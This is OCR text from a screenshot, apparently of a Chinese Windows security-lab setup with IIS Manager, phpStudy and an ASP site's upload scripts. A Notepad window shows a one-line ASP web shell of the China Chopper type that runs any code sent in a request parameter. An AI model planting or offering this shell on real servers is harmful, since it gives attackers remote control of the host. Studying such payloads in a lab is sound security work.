 我的电脑
回收站
安全配置向
导
启动
Internet...
put
好压
haozip_v...
put.rar
phpStudy...
(1).exe
Internet 信息服务(IIS)管
文件(F) 操作(A) 查看(V
Internet 信息服务
SZW666(本地计算机)
应用程序池
网站
test
Web 服务扩展
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("chopper")%>
转到
t3.asp 5 KB ASP 文件 2010-7-22 1:38 A
Table.asp 5 KB ASP 文件 2010-7-22 1:38 A
test.asp 1 KB ASP 文件 2019-8-20 22:57 A
test.txt 1 KB 文本文档 2019-8-20 23:45 A
Upfile_Dialog.asp 4 KB ASP 文件 2010-7-22 19:34 A
upfile_Other.asp 4 KB ASP 文件 2010-7-22 19:34 A
Upfile_Photo.asp 6 KB ASP 文件 2010-10-15 12:53 A
Upfile_Product.asp 6 KB ASP 文件 2010-7-22 19:34 A
Upload_Dialog.asp 1 KB ASP 文件 2010-7-22 19:34 A
Upload_Other.asp 1 KB ASP 文件 2010-7-22 19:34 A
Upload_Photo.asp 1 KB ASP 文件 2010-10-15 12:53 A
Upload_Product.asp 3 KB ASP 文件 2010-7-22 19:34 A
UserCheckReg.asp 3 KB ASP 文件 2010-7-22 1:38 A
UserEdit.asp 13 KB ASP 文件 2010-7-22 1:38 A
UserEditPwd.asp 9 KB ASP 文件 2010-7-22 1:38 A
UserLogin.asp 3 KB ASP 文件 2010-7-22 1:38 A
UserLogout.asp 1 KB ASP 文件 2010-7-22 1:38 A
UserOrder.asp 8 KB ASP 文件 2010-7-22 1:38 A
UserReg.asp 14 KB ASP 文件 2010-7-22 1:38 A
UserRegPost.asp 13 KB ASP 文件 2010-7-22 1:38 A
UserServer.asp 11 KB ASP 文件 2010-7-22 1:38 A